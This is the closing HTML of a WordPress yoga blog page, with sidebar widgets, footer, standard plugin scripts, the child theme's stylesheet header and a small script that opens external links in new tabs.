<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='magnific-popup-css' href='https://everydayyoga.us/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://everydayyoga.us/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"6116 https:\/\/everydayyoga.us\/?p=6116","disqusShortname":"everydayyoga","disqusTitle":"It\u2019s that Day!","disqusUrl":"https:\/\/everydayyoga.us\/2023\/05\/25\/its-that-day\/","postId":"6116"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"db108dbe0f","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.js?ver=1.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
				<div class="wpspn-area">
			<div id="wpspn-nextpost-reverse" title="Next post: Nothing to Fear">
				<a href="https://everydayyoga.us/2023/08/22/nothing-to-fear/" rel="next">&raquo;</a>			</div>
			<div id="wpspn-prevpost-reverse" title="Previous post: Stand Up and Fight Arjuna!">
				<a href="https://everydayyoga.us/2023/03/06/stand-up-and-fight-arjuna/" rel="prev">&laquo;</a>			</div>
		</div>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3
body_size: 552
content:
/*
Theme Name: Forest Child-New
Theme URI: https://inkhive.com/product/forest/
Template: forest
Author: Inkhive Designs
Author URI: http://inkhive.com
Description: Forest is a Premium Quality Design with one of the best Performance scores. Its extremely fast loading and Uses very few Third Part Scripts. Its designed to work with WooCommerce to give you the finest eCommerce sites. And it has multiple options to showcase your content so that you can highlight your best, easily. There are more options than I can describe, so checkout the theme yourself and find out. Demo Here: http://demo.rohitink.com/forest/
Tags: custom-background,two-columns,one-column,custom-colors,flexible-header,right-sidebar,grid-layout,custom-menu,theme-options,threaded-comments,translation-ready,featured-images,full-width-template,blog,e-commerce,portfolio
Version: 1.0.7.1573910254
Updated: 2019-11-16 06:17:34

*/



--- FILE ---
content_type: text/javascript
request_url: https://everydayyoga.us/external.js
body_size: 224
content:
function externalLinks() {
 if (!document.getElementsByTagName) return;
 var anchors = document.getElementsByTagName("a");
 for (var i=0; i<anchors.length; i++) {
   var anchor = anchors[i];
   if (anchor.getAttribute("href") && anchor.getAttribute("rel") == "external")
     anchor.target = "_blank";
 }
}
window.onload = externalLinks;
